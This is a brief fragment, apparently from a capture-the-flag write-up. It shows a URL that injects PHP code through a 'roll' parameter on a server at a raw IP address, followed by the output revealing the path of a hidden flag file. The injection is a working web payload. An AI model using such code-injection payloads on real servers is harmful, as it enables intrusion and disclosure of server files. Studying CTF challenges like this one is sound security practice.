 view-source:http://192.46.227.32/?roll=print_r(array_pop(realpath_cache_get()))
Google Chat Google Drive WhatsApp
1 <!-- Let's pray for new year lucky things <3 -->
2
3 Array
4 (
5 [key] => 1354799033464480186
6 [is_dir] =>
7 [realpath] => /var/www/html/fl4g_here_but_can_you_get_it_hohoho.php
8 [expires] => 1609567663
9 )
10